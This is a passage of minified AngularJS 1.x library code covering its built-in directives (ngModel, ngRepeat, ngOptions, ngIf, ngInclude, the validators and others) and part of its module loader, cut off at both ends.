e.$$addBindingClass(t),function(t,n,r){e.$$addBindingInfo(n,r.ngBind),n=n[0],t.$watch(r.ngBind,(function(e){n.textContent=j(e)?"":e}))}}}}],Ri=["$interpolate","$compile",function(e,t){return{compile:function(n){return t.$$addBindingClass(n),function(n,r,i){var o=e(r.attr(i.$attr.ngBindTemplate));t.$$addBindingInfo(r,o.expressions),r=r[0],i.$observe("ngBindTemplate",(function(e){r.textContent=j(e)?"":e}))}}}}],Fi=["$sce","$parse","$compile",function(e,t,n){return{restrict:"A",compile:function(r,i){var o=t(i.ngBindHtml),a=t(i.ngBindHtml,(function(e){return(e||"").toString()}));return n.$$addBindingClass(r),function(t,r,i){n.$$addBindingInfo(r,i.ngBindHtml),t.$watch(a,(function(){r.html(e.getTrustedHtml(o(t))||"")}))}}}}],qi=P({restrict:"A",require:"ngModel",link:function(e,t,n,r){r.$viewChangeListeners.push((function(){e.$eval(n.ngChange)}))}});function Hi(e,t){return e="ngClass"+e,["$animate",function(n){return{restrict:"AC",link:function(o,a,s){var u;function c(e){var t=l(e,1);s.$addClass(t)}function l(e,t){var n=a.data("$classCounts")||je(),r=[];return w(e,(function(e){(t>0||n[e])&&(n[e]=(n[e]||0)+t,n[e]===+(t>0)&&r.push(e))})),a.data("$classCounts",n),r.join(" ")}function f(e){if(!0===t||o.$index%2===t){var s=i(e||[]);if(u){if(!ie(e,u)){!function(e,t){var i=r(t,e),o=r(e,t);i=l(i,1),o=l(o,-1),i&&i.length&&n.addClass(a,i),o&&o.length&&n.removeClass(a,o)}(i(u),s)}}else c(s)}u=re(e)}o.$watch(s[e],f,!0),s.$observe("class",(function(t){f(o.$eval(s[e]))})),"ngClass"!==e&&o.$watch("$index",(function(n,r){var a=1&n;if(a!==(1&r)){var u=i(o.$eval(s[e]));a===t?c(u):function(e){var t=l(e,-1);s.$removeClass(t)}(u)}}))}};function r(e,t){var n=[];e:for(var r=0;r<e.length;r++){for(var i=e[r],o=0;o<t.length;o++)if(i==t[o])continue e;n.push(i)}return n}function i(e){var t=[];return V(e)?(w(e,(function(e){t=t.concat(i(e))})),t):F(e)?e.split(" "):I(e)?(w(e,(function(e,n){e&&(t=t.concat(n.split(" ")))})),t):e}}]}var Vi=Hi("",!0),Bi=Hi("Odd",0),Wi=Hi("Even",1),zi=ci({compile:function(e,t){t.$set("ngCloak",n),e.removeClass("ng-cloak")}}),Ui=[function(){return{restrict:"A",scope:!0,controller:"@",priority:500}}],Yi={},Xi={blur:!0,focus:!0};w("click dblclick mousedown mouseup mouseover mouseout mousemove mouseenter mouseleave keydown keyup keypress submit focus blur copy cut paste".split(" "),(function(e){var t=Gt("ng-"+e);Yi[t]=["$parse","$rootScope",function(n,r){return{restrict:"A",compile:function(i,o){var a=n(o[t],null,!0);return function(t,n){n.on(e,(function(n){var i=function(){a(t,{$event:n})};Xi[e]&&r.$$phase?t.$evalAsync(i):t.$apply(i)}))}}}}]}));var Gi=["$animate",function(e){return{multiElement:!0,transclude:"element",priority:600,terminal:!0,restrict:"A",$$tlb:!0,link:function(n,r,i,o,a){var s,u,c;n.$watch(i.ngIf,(function(n){n?u||a((function(n,o){u=o,n[n.length++]=t.createComment(" end ngIf: "+i.ngIf+" "),s={clone:n},e.enter(n,r.parent(),r)})):(c&&(c.remove(),c=null),u&&(u.$destroy(),u=null),s&&(c=De(s.clone),e.leave(c).then((function(){c=null})),s=null))}))}}}],Ki=["$templateRequest","$anchorScroll","$animate",function(e,t,n){return{restrict:"ECA",priority:400,terminal:!0,transclude:"element",controller:y.noop,compile:function(r,i){var o=i.ngInclude||i.src,a=i.onload||"",s=i.autoscroll;return function(r,i,u,c,l){var f,h,d,p=0,m=function(){h&&(h.remove(),h=null),f&&(f.$destroy(),f=null),d&&(n.leave(d).then((function(){h=null})),h=d,d=null)};r.$watch(o,(function(o){var u=function(){!L(s)||s&&!r.$eval(s)||t()},h=++p;o?(e(o,!0).then((function(e){if(h===p){var t=r.$new();c.template=e;var s=l(t,(function(e){m(),n.enter(e,null,i).then(u)}));d=s,(f=t).$emit("$includeContentLoaded",o),r.$eval(a)}}),(function(){h===p&&(m(),r.$emit("$includeContentError",o))})),r.$emit("$includeContentRequested",o)):(m(),c.template=null)}))}}}}],Ji=["$compile",function(e){return{restrict:"ECA",priority:-400,require:"ngInclude",link:function(n,r,i,o){if(/SVG/.test(r[0].toString()))return r.empty(),void e(nt(o.template,t).childNodes)(n,(function(e){r.append(e)}),{futureParentElement:r});r.html(o.template),e(r.contents())(n)}}}],Qi=ci({priority:450,compile:function(){return{pre:function(e,t,n){e.$eval(n.ngInit)}}}}),Zi=function(){return{restrict:"A",priority:100,require:"ngModel",link:function(e,t,r,i){var o=t.attr(r.$attr.ngList)||", ",a="false"!==r.ngTrim,s=a?J(o):o;i.$parsers.push((function(e){if(!j(e)){var t=[];return e&&w(e.split(s),(function(e){e&&t.push(a?J(e):e)})),t}})),i.$formatters.push((function(e){return V(e)?e.join(o):n})),i.$isEmpty=function(e){return!e||!e.length}}}},eo="ng-valid",to="ng-invalid",no="ng-pristine",ro="ng-dirty",io="ng-untouched",oo="ng-touched",ao="ng-pending",so=r("ngModel"),uo=["$scope","$exceptionHandler","$attrs","$element","$parse","$animate","$timeout","$rootScope","$q","$interpolate",function(e,t,r,i,o,a,s,u,c,l){this.$viewValue=Number.NaN,this.$modelValue=Number.NaN,this.$$rawModelValue=n,this.$validators={},this.$asyncValidators={},this.$parsers=[],this.$formatters=[],this.$viewChangeListeners=[],this.$untouched=!0,this.$touched=!1,this.$pristine=!0,this.$dirty=!1,this.$valid=!0,this.$invalid=!1,this.$error={},this.$$success={},this.$pending=n,this.$name=l(r.name||"",!1)(e),this.$$parentForm=hi;var f,h=o(r.ngModel),d=h.assign,p=h,m=d,v=null,g=this;this.$$setOptions=function(e){if(g.$options=e,e&&e.getterSetter){var t=o(r.ngModel+"()"),n=o(r.ngModel+"($$$p)");p=function(e){var n=h(e);return B(n)&&(n=t(e)),n},m=function(e,t){B(h(e))?n(e,{$$$p:g.$modelValue}):d(e,g.$modelValue)}}else if(!h.assign)throw so("nonassign","Expression '{0}' is non-assignable. Element: {1}",r.ngModel,me(i))},this.$render=M,this.$isEmpty=function(e){return j(e)||""===e||null===e||e!=e};var y=0;ho({ctrl:this,$element:i,set:function(e,t){e[t]=!0},unset:function(e,t){delete e[t]},$animate:a}),this.$setPristine=function(){g.$dirty=!1,g.$pristine=!0,a.removeClass(i,ro),a.addClass(i,no)},this.$setDirty=function(){g.$dirty=!0,g.$pristine=!1,a.removeClass(i,no),a.addClass(i,ro),g.$$parentForm.$setDirty()},this.$setUntouched=function(){g.$touched=!1,g.$untouched=!0,a.setClass(i,io,oo)},this.$setTouched=function(){g.$touched=!0,g.$untouched=!1,a.setClass(i,oo,io)},this.$rollbackViewValue=function(){s.cancel(v),g.$viewValue=g.$$lastCommittedViewValue,g.$render()},this.$validate=function(){if(!q(g.$modelValue)||!isNaN(g.$modelValue)){var e=g.$$lastCommittedViewValue,t=g.$$rawModelValue,r=g.$valid,i=g.$modelValue,o=g.$options&&g.$options.allowInvalid;g.$$runValidators(t,e,(function(e){o||r===e||(g.$modelValue=e?t:n,g.$modelValue!==i&&g.$$writeModelToScope())}))}},this.$$runValidators=function(e,t,r){var i,o,a=++y;(function(){var e=g.$$parserName||"parse";if(!j(f))return f||(w(g.$validators,(function(e,t){s(t,null)})),w(g.$asyncValidators,(function(e,t){s(t,null)}))),s(e,f),f;s(e,null);return!0})()?!function(){var n=!0;if(w(g.$validators,(function(r,i){var o=r(e,t);n=n&&o,s(i,o)})),!n)return w(g.$asyncValidators,(function(e,t){s(t,null)})),!1;return!0}()?u(!1):(i=[],o=!0,w(g.$asyncValidators,(function(r,a){var u=r(e,t);if(!X(u))throw so("$asyncValidators","Expected asynchronous validator to return a promise but got '{0}' instead.",u);s(a,n),i.push(u.then((function(){s(a,!0)}),(function(e){o=!1,s(a,!1)})))})),i.length?c.all(i).then((function(){u(o)}),M):u(!0)):u(!1);function s(e,t){a===y&&g.$setValidity(e,t)}function u(e){a===y&&r(e)}},this.$commitViewValue=function(){var e=g.$viewValue;s.cancel(v),(g.$$lastCommittedViewValue!==e||""===e&&g.$$hasNativeValidators)&&(g.$$lastCommittedViewValue=e,g.$pristine&&this.$setDirty(),this.$$parseAndValidate())},this.$$parseAndValidate=function(){var t=g.$$lastCommittedViewValue;if(f=!j(t)||n)for(var r=0;r<g.$parsers.length;r++)if(j(t=g.$parsers[r](t))){f=!1;break}q(g.$modelValue)&&isNaN(g.$modelValue)&&(g.$modelValue=p(e));var i=g.$modelValue,o=g.$options&&g.$options.allowInvalid;function a(){g.$modelValue!==i&&g.$$writeModelToScope()}g.$$rawModelValue=t,o&&(g.$modelValue=t,a()),g.$$runValidators(t,g.$$lastCommittedViewValue,(function(e){o||(g.$modelValue=e?t:n,a())}))},this.$$writeModelToScope=function(){m(e,g.$modelValue),w(g.$viewChangeListeners,(function(e){try{e()}catch(e){t(e)}}))},this.$setViewValue=function(e,t){g.$viewValue=e,g.$options&&!g.$options.updateOnDefault||g.$$debounceViewValueCommit(t)},this.$$debounceViewValueCommit=function(t){var n,r=0,i=g.$options;i&&L(i.debounce)&&(q(n=i.debounce)?r=n:q(n[t])?r=n[t]:q(n.default)&&(r=n.default)),s.cancel(v),r?v=s((function(){g.$commitViewValue()}),r):u.$$phase?g.$commitViewValue():e.$apply((function(){g.$commitViewValue()}))},e.$watch((function(){var t=p(e);if(t!==g.$modelValue&&(g.$modelValue==g.$modelValue||t==t)){g.$modelValue=g.$$rawModelValue=t,f=n;for(var r=g.$formatters,i=r.length,o=t;i--;)o=r[i](o);g.$viewValue!==o&&(g.$viewValue=g.$$lastCommittedViewValue=o,g.$render(),g.$$runValidators(t,o,M))}return t}))}],co=["$rootScope",function(e){return{restrict:"A",require:["ngModel","^?form","^?ngModelOptions"],controller:uo,priority:1,compile:function(t){return t.addClass(no).addClass(io).addClass(eo),{pre:function(e,t,n,r){var i=r[0],o=r[1]||i.$$parentForm;i.$$setOptions(r[2]&&r[2].$options),o.$addControl(i),n.$observe("name",(function(e){i.$name!==e&&i.$$parentForm.$$renameControl(i,e)})),e.$on("$destroy",(function(){i.$$parentForm.$removeControl(i)}))},post:function(t,n,r,i){var o=i[0];o.$options&&o.$options.updateOn&&n.on(o.$options.updateOn,(function(e){o.$$debounceViewValueCommit(e&&e.type)})),n.on("blur",(function(n){o.$touched||(e.$$phase?t.$evalAsync(o.$setTouched):t.$apply(o.$setTouched))}))}}}}}],lo=/(\s+|^)default(\s+|$)/,fo=function(){return{restrict:"A",controller:["$scope","$attrs",function(e,t){var n=this;this.$options=ne(e.$eval(t.ngModelOptions)),L(this.$options.updateOn)?(this.$options.updateOnDefault=!1,this.$options.updateOn=J(this.$options.updateOn.replace(lo,(function(){return n.$options.updateOnDefault=!0," "})))):this.$options.updateOnDefault=!0}]}};function ho(e){var t=e.ctrl,r=e.$element,i={},o=e.set,a=e.unset,s=e.$animate;function u(e,t){t&&!i[e]?(s.addClass(r,e),i[e]=!0):!t&&i[e]&&(s.removeClass(r,e),i[e]=!1)}function c(e,t){e=e?"-"+ke(e,"-"):"",u(eo+e,!0===t),u(to+e,!1===t)}i[to]=!(i[eo]=r.hasClass(eo)),t.$setValidity=function(e,r,i){j(r)?function(e,n,r){t[e]||(t[e]={});o(t[e],n,r)}("$pending",e,i):function(e,r,i){t[e]&&a(t[e],r,i);po(t[e])&&(t[e]=n)}("$pending",e,i);Y(r)?r?(a(t.$error,e,i),o(t.$$success,e,i)):(o(t.$error,e,i),a(t.$$success,e,i)):(a(t.$error,e,i),a(t.$$success,e,i));t.$pending?(u(ao,!0),t.$valid=t.$invalid=n,c("",null)):(u(ao,!1),t.$valid=po(t.$error),t.$invalid=!t.$valid,c("",t.$valid));var s;s=t.$pending&&t.$pending[e]?n:!t.$error[e]&&(!!t.$$success[e]||null);c(e,s),t.$$parentForm.$setValidity(e,s,t)}}function po(e){if(e)for(var t in e)if(e.hasOwnProperty(t))return!1;return!0}var mo=ci({terminal:!0,priority:1e3}),vo=r("ngOptions"),go=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+group\s+by\s+([\s\S]+?))?(?:\s+disable\s+when\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w]*)|(?:\(\s*([\$\w][\$\w]*)\s*,\s*([\$\w][\$\w]*)\s*\)))\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?$/,yo=["$compile","$parse",function(e,n){var r=t.createElement("option"),i=t.createElement("optgroup");return{restrict:"A",terminal:!0,require:["select","?ngModel"],link:function(t,a,s,u){var l=u[1];if(l){for(var f,h=u[0],d=s.multiple,p=0,m=a.children(),v=m.length;p<v;p++)if(""===m[p].value){f=m.eq(p);break}var g,$=!!f,x=c(r.cloneNode(!1));x.val("?");var E=function(e,t,r){var i=e.match(go);if(!i)throw vo("iexp","Expected expression in form of '_select_ (as _label_)? for (_key_,)?_value_ in _collection_' but got '{0}'. Element: {1}",e,me(t));var o=i[5]||i[7],a=i[6],s=/ as /.test(i[0])&&i[1],u=i[9],c=n(i[2]?i[1]:o),l=s&&n(s)||c,f=u&&n(u),h=u?function(e,t){return f(r,t)}:function(e){return Ct(e)},d=function(e,t){return h(e,w(e,t))},p=n(i[2]||i[1]),m=n(i[3]||""),v=n(i[4]||""),g=n(i[8]),$={},w=a?function(e,t){return $[a]=t,$[o]=e,$}:function(e){return $[o]=e,$};function x(e,t,n,r,i){this.selectValue=e,this.viewValue=t,this.label=n,this.group=r,this.disabled=i}function E(e){var t;if(!a&&b(e))t=e;else for(var n in t=[],e)e.hasOwnProperty(n)&&"$"!==n.charAt(0)&&t.push(n);return t}return{trackBy:u,getTrackByValue:d,getWatchables:n(g,(function(e){for(var t=[],n=E(e=e||[]),o=n.length,a=0;a<o;a++){var s=e===n?a:n[a],u=(e[s],w(e[s],s)),c=h(e[s],u);if(t.push(c),i[2]||i[1]){var l=p(r,u);t.push(l)}if(i[4]){var f=v(r,u);t.push(f)}}return t})),getOptions:function(){for(var e=[],t={},n=g(r)||[],i=E(n),o=i.length,a=0;a<o;a++){var s=n===i?a:i[a],c=n[s],f=w(c,s),$=l(r,f),b=h($,f),C=new x(b,$,p(r,f),m(r,f),v(r,f));e.push(C),t[b]=C}return{items:e,selectValueMap:t,getOptionFromViewValue:function(e){return t[d(e)]},getViewValueFromOption:function(e){return u?y.copy(e.viewValue):e.viewValue}}}}}(s.ngOptions,a,t),C=function(){$||f.remove()},S=function(){x.remove()};d?(l.$isEmpty=function(e){return!e||0===e.length},h.writeValue=function(e){g.items.forEach((function(e){e.element.selected=!1})),e&&e.forEach((function(e){var t=g.getOptionFromViewValue(e);t&&!t.disabled&&(t.element.selected=!0)}))},h.readValue=function(){var e=a.val()||[],t=[];return w(e,(function(e){var n=g.selectValueMap[e];n&&!n.disabled&&t.push(g.getViewValueFromOption(n))})),t},E.trackBy&&t.$watchCollection((function(){if(V(l.$viewValue))return l.$viewValue.map((function(e){return E.getTrackByValue(e)}))}),(function(){l.$render()}))):(h.writeValue=function(e){var t=g.getOptionFromViewValue(e);t&&!t.disabled?a[0].value!==t.selectValue&&(S(),C(),a[0].value=t.selectValue,t.element.selected=!0,t.element.setAttribute("selected","selected")):null===e||$?(S(),$||a.prepend(f),a.val(""),f.prop("selected",!0),f.attr("selected",!0)):(C(),a.prepend(x),a.val("?"),x.prop("selected",!0),x.attr("selected",!0))},h.readValue=function(){var e=g.selectValueMap[a.val()];return e&&!e.disabled?(C(),S(),g.getViewValueFromOption(e)):null},E.trackBy&&t.$watch((function(){return E.getTrackByValue(l.$viewValue)}),(function(){l.$render()}))),$?(f.remove(),e(f)(t),f.removeClass("ng-scope")):f=c(r.cloneNode(!1)),A(),t.$watchCollection(E.getWatchables,A)}function T(e,t){e.element=t,t.disabled=e.disabled,e.label!==t.label&&(t.label=e.label,t.textContent=e.label),e.value!==t.value&&(t.value=e.selectValue)}function k(e,t,n,r){var i;return t&&o(t.nodeName)===n?i=t:(i=r.cloneNode(!1),t?e.insertBefore(i,t):e.appendChild(i)),i}function N(e){for(var t;e;)t=e.nextSibling,gt(e),e=t}function A(){var e=g&&h.readValue();g=E.getOptions();var t={},n=a[0].firstChild;if($&&a.prepend(f),n=function(e){var t=f&&f[0],n=x&&x[0];if(t||n)for(;e&&(e===t||e===n||t&&8===t.nodeType);)e=e.nextSibling;return e}(n),g.items.forEach((function(e){var o,s,u;e.group?((o=t[e.group])||(s=k(a[0],n,"optgroup",i),n=s.nextSibling,s.label=e.group,o=t[e.group]={groupElement:s,currentOptionElement:s.firstChild}),T(e,u=k(o.groupElement,o.currentOptionElement,"option",r)),o.currentOptionElement=u.nextSibling):(T(e,u=k(a[0],n,"option",r)),n=u.nextSibling)})),Object.keys(t).forEach((function(e){N(t[e].currentOptionElement)})),N(n),l.$render(),!l.$isEmpty(e)){var o=h.readValue();(E.trackBy?ie(e,o):e===o)||(l.$setViewValue(o),l.$render())}}}}}],$o=["$locale","$interpolate","$log",function(e,t,n){var r=/{}/g,i=/^when(Minus)?(.+)$/;return{link:function(a,s,u){var c,l=u.count,f=u.$attr.when&&s.attr(u.$attr.when),h=u.offset||0,d=a.$eval(f)||{},p={},m=t.startSymbol(),v=t.endSymbol(),g=m+l+"-"+h+v,$=y.noop;function b(e){s.text(e||"")}w(u,(function(e,t){var n=i.exec(t);if(n){var r=(n[1]?"-":"")+o(n[2]);d[r]=s.attr(u.$attr[t])}})),w(d,(function(e,n){p[n]=t(e.replace(r,g))})),a.$watch(l,(function(t){var r=parseFloat(t),i=isNaN(r);if(i||r in d||(r=e.pluralCat(r-h)),r!==c&&!(i&&q(c)&&isNaN(c))){$();var o=p[r];j(o)?(null!=t&&n.debug("ngPluralize: no rule defined for '"+r+"' in "+f),$=M,b()):$=a.$watch(o,b),c=r}}))}}}],bo=["$parse","$animate",function(e,i){var o="$$NG_REMOVED",s=r("ngRepeat"),u=function(e,t,n,r,i,o,a){e[n]=r,i&&(e[i]=o),e.$index=t,e.$first=0===t,e.$last=t===a-1,e.$middle=!(e.$first||e.$last),e.$odd=!(e.$even=!(1&t))},l=function(e){return e.clone[0]},f=function(e){return e.clone[e.clone.length-1]};return{restrict:"A",multiElement:!0,transclude:"element",priority:1e3,terminal:!0,$$tlb:!0,compile:function(r,h){var d=h.ngRepeat,p=t.createComment(" end ngRepeat: "+d+" "),m=d.match(/^\s*([\s\S]+?)\s+in\s+([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+track\s+by\s+([\s\S]+?))?\s*$/);if(!m)throw s("iexp","Expected expression in form of '_item_ in _collection_[ track by _id_]' but got '{0}'.",d);var v=m[1],g=m[2],y=m[3],$=m[4];if(!(m=v.match(/^(?:(\s*[\$\w]+)|\(\s*([\$\w]+)\s*,\s*([\$\w]+)\s*\))$/)))throw s("iidexp","'_item_' in '_item_ in _collection_' should be an identifier or '(_key_, _value_)' expression, but got '{0}'.",v);var x,E,C,S,T=m[3]||m[1],k=m[2];if(y&&(!/^[$a-zA-Z_][$a-zA-Z0-9_]*$/.test(y)||/^(null|undefined|this|\$index|\$first|\$middle|\$last|\$even|\$odd|\$parent|\$root|\$id)$/.test(y)))throw s("badident","alias '{0}' is invalid --- must be a valid JS identifier which is not a reserved name.",y);var N={$id:Ct};return $?x=e($):(C=function(e,t){return Ct(t)},S=function(e){return e}),function(e,t,r,h,m){x&&(E=function(t,n,r){return k&&(N[k]=t),N[T]=n,N.$index=r,x(e,N)});var v=je();e.$watchCollection(g,(function(r){var h,g,$,x,N,A,O,M,_,P,D,j,L=t[0],I=je();if(y&&(e[y]=r),b(r))_=r,M=E||C;else for(var R in M=E||S,_=[],r)a.call(r,R)&&"$"!==R.charAt(0)&&_.push(R);for(x=_.length,D=new Array(x),h=0;h<x;h++)if(N=r===_?h:_[h],A=r[N],O=M(N,A,h),v[O])P=v[O],delete v[O],I[O]=P,D[h]=P;else{if(I[O])throw w(D,(function(e){e&&e.scope&&(v[e.id]=e)})),s("dupes","Duplicates in a repeater are not allowed. Use 'track by' expression to specify unique keys. Repeater: {0}, Duplicate key: {1}, Duplicate value: {2}",d,O,A);D[h]={id:O,scope:n,clone:n},I[O]=!0}for(var F in v){if(j=De((P=v[F]).clone),i.leave(j),j[0].parentNode)for(h=0,g=j.length;h<g;h++)j[h][o]=!0;P.scope.$destroy()}for(h=0;h<x;h++)if(N=r===_?h:_[h],A=r[N],(P=D[h]).scope){$=L;do{$=$.nextSibling}while($&&$[o]);l(P)!=$&&i.move(De(P.clone),null,c(L)),L=f(P),u(P.scope,h,T,A,k,N,x)}else m((function(e,t){P.scope=t;var n=p.cloneNode(!1);e[e.length++]=n,i.enter(e,null,c(L)),L=n,P.clone=e,I[P.id]=P,u(P.scope,h,T,A,k,N,x)}));v=I}))}}}}],wo="ng-hide",xo="ng-hide-animate",Eo=["$animate",function(e){return{restrict:"A",multiElement:!0,link:function(t,n,r){t.$watch(r.ngShow,(function(t){e[t?"removeClass":"addClass"](n,wo,{tempClasses:xo})}))}}}],Co=["$animate",function(e){return{restrict:"A",multiElement:!0,link:function(t,n,r){t.$watch(r.ngHide,(function(t){e[t?"addClass":"removeClass"](n,wo,{tempClasses:xo})}))}}}],So=ci((function(e,t,n){e.$watch(n.ngStyle,(function(e,n){n&&e!==n&&w(n,(function(e,n){t.css(n,"")})),e&&t.css(e)}),!0)})),To=["$animate",function(e){return{require:"ngSwitch",controller:["$scope",function(){this.cases={}}],link:function(n,r,i,o){var a=i.ngSwitch||i.on,s=[],u=[],c=[],l=[],f=function(e,t){return function(){e.splice(t,1)}};n.$watch(a,(function(n){var r,i;for(r=0,i=c.length;r<i;++r)e.cancel(c[r]);for(c.length=0,r=0,i=l.length;r<i;++r){var a=De(u[r].clone);l[r].$destroy(),(c[r]=e.leave(a)).then(f(c,r))}u.length=0,l.length=0,(s=o.cases["!"+n]||o.cases["?"])&&w(s,(function(n){n.transclude((function(r,i){l.push(i);var o=n.element;r[r.length++]=t.createComment(" end ngSwitchWhen: ");var a={clone:r};u.push(a),e.enter(r,o.parent(),o)}))}))}))}}}],ko=ci({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,r,i){r.cases["!"+n.ngSwitchWhen]=r.cases["!"+n.ngSwitchWhen]||[],r.cases["!"+n.ngSwitchWhen].push({transclude:i,element:t})}}),No=ci({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,r,i){r.cases["?"]=r.cases["?"]||[],r.cases["?"].push({transclude:i,element:t})}}),Ao=ci({restrict:"EAC",link:function(e,t,n,i,o){if(!o)throw r("ngTransclude")("orphan","Illegal use of ngTransclude directive in the template! No parent directive that requires a transclusion found. Element: {0}",me(t));o((function(e){t.empty(),t.append(e)}))}}),Oo=["$templateCache",function(e){return{restrict:"E",terminal:!0,compile:function(t,n){if("text/ng-template"==n.type){var r=n.id,i=t[0].text;e.put(r,i)}}}}],Mo={$setViewValue:M,$render:M},_o=["$element","$scope","$attrs",function(e,r,i){var o=this,a=new St;o.ngModelCtrl=Mo,o.unknownOption=c(t.createElement("option")),o.renderUnknownOption=function(t){var n="? "+Ct(t)+" ?";o.unknownOption.val(n),e.prepend(o.unknownOption),e.val(n)},r.$on("$destroy",(function(){o.renderUnknownOption=M})),o.removeUnknownOption=function(){o.unknownOption.parent()&&o.unknownOption.remove()},o.readValue=function(){return o.removeUnknownOption(),e.val()},o.writeValue=function(t){o.hasOption(t)?(o.removeUnknownOption(),e.val(t),""===t&&o.emptyOption.prop("selected",!0)):null==t&&o.emptyOption?(o.removeUnknownOption(),e.val("")):o.renderUnknownOption(t)},o.addOption=function(e,t){_e(e,'"option value"'),""===e&&(o.emptyOption=t);var n=a.get(e)||0;a.put(e,n+1)},o.removeOption=function(e){var t=a.get(e);t&&(1===t?(a.remove(e),""===e&&(o.emptyOption=n)):a.put(e,t-1))},o.hasOption=function(e){return!!a.get(e)}}],Po=function(){return{restrict:"E",require:["select","?ngModel"],controller:_o,link:function(e,t,n,r){var i=r[1];if(i){var o=r[0];if(o.ngModelCtrl=i,i.$render=function(){o.writeValue(i.$viewValue)},t.on("change",(function(){e.$apply((function(){i.$setViewValue(o.readValue())}))})),n.multiple){o.readValue=function(){var e=[];return w(t.find("option"),(function(t){t.selected&&e.push(t.value)})),e},o.writeValue=function(e){var n=new St(e);w(t.find("option"),(function(e){e.selected=L(n.get(e.value))}))};var a,s=NaN;e.$watch((function(){s!==i.$viewValue||ie(a,i.$viewValue)||(a=re(i.$viewValue),i.$render()),s=i.$viewValue})),i.$isEmpty=function(e){return!e||0===e.length}}}}}},Do=["$interpolate",function(e){return{restrict:"E",priority:100,compile:function(t,n){if(L(n.value))var r=e(n.value,!0);else{var i=e(t.text(),!0);i||n.$set("value",t.text())}return function(e,t,n){var o="$selectController",a=t.parent(),s=a.data(o)||a.parent().data(o);function u(e){var n;s.addOption(e,t),s.ngModelCtrl.$render(),(n=t)[0].hasAttribute("selected")&&(n[0].selected=!0)}if(s&&s.ngModelCtrl){var c;if(r)n.$observe("value",(function(e){L(c)&&s.removeOption(c),c=e,u(e)}));else i?e.$watch(i,(function(e,t){n.$set("value",e),t!==e&&s.removeOption(t),u(e)})):u(n.value);t.on("$destroy",(function(){s.removeOption(n.value),s.ngModelCtrl.$render()}))}}}}}],jo=P({restrict:"E",terminal:!1}),Lo=function(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){r&&(n.required=!0,r.$validators.required=function(e,t){return!n.required||!r.$isEmpty(t)},n.$observe("required",(function(){r.$validate()})))}}},Io=function(){return{restrict:"A",require:"?ngModel",link:function(e,t,i,o){if(o){var a,s=i.ngPattern||i.pattern;i.$observe("pattern",(function(e){if(F(e)&&e.length>0&&(e=new RegExp("^"+e+"$")),e&&!e.test)throw r("ngPattern")("noregexp","Expected {0} to be a RegExp but was {1}. Element: {2}",s,e,me(t));a=e||n,o.$validate()})),o.$validators.pattern=function(e,t){return o.$isEmpty(t)||j(a)||a.test(t)}}}}},Ro=function(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){if(r){var i=-1;n.$observe("maxlength",(function(e){var t=A(e);i=isNaN(t)?-1:t,r.$validate()})),r.$validators.maxlength=function(e,t){return i<0||r.$isEmpty(t)||t.length<=i}}}}},Fo=function(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){if(r){var i=0;n.$observe("minlength",(function(e){i=A(e)||0,r.$validate()})),r.$validators.minlength=function(e,t){return r.$isEmpty(t)||t.length>=i}}}}};e.angular.bootstrap?console.log("WARNING: Tried to load angular more than once."):(!function(){var t;if(!Ae){var r=ae();(l=j(r)?e.jQuery:r?e[r]:n)&&l.fn.on?(c=l,k(l.fn,{scope:yt.scope,isolateScope:yt.isolateScope,controller:yt.controller,injector:yt.injector,inheritedData:yt.inheritedData}),t=l.cleanData,l.cleanData=function(e){var n;if(Ne)Ne=!1;else for(var r,i=0;null!=(r=e[i]);i++)(n=l._data(r,"events"))&&n.$destroy&&l(r).triggerHandler("$destroy");t(e)}):c=rt,y.element=c,Ae=!0}}(),function(t){k(t,{bootstrap:Ee,copy:ne,extend:k,merge:N,equals:ie,element:c,forEach:w,injector:_t,noop:M,bind:ce,toJson:fe,fromJson:he,identity:_,isUndefined:j,isDefined:L,isString:F,isFunction:B,isObject:I,isNumber:q,isElement:Z,isArray:V,version:Fe,isDate:H,lowercase:o,uppercase:s,callbacks:{counter:0},getTestability:Se,$$minErr:r,$$csp:oe,reloadWithDebugInfo:Ce}),f=function(e){var t=r("$injector"),n=r("ng");function i(e,t,n){return e[t]||(e[t]=n())}var o=i(e,"angular",Object);return o.$$minErr=o.$$minErr||r,i(o,"module",(function(){var e={};return function(r,o,a){return function(e){if("hasOwnProperty"===e)throw n("badname","hasOwnProperty is not a valid {0} name","module")}(r),o&&e.hasOwnProperty(r)&&(e[r]=null),i(e,r,(function(){if(!o)throw t("nomod","Module '{0}' is not available! You either misspelled the module name or forgot to load it. If registering a module ensure that you specify the dependencies as the second argument.",r);var e=[],n=[],i=[],s=c("$injector","invoke","push",n),u={_invokeQueue:e,_configBlocks:n,_runBlocks:i,requires:o,name:r,provider:l("$provide","provider"),factory:l("$provide","factory"),service:l("$provide","service"),value:c("$provide","value"),constant:c("$provide","constant","unshift"),decorator:l("$provide","decorator"),animation:l("$animateProvider","register"),filter:l("$filterProvider","register"),controller:l("$controllerProvider","register"),directive:l("$compileProvider","directive"),config:s,run:function(e){return i.push(e),this}};return a&&s(a),u;function c(t,n,r,i){return i||(i=e),function(){return i[r||"push"]([t,n,arguments]),u}}function l(t,n){return function(i,o){return 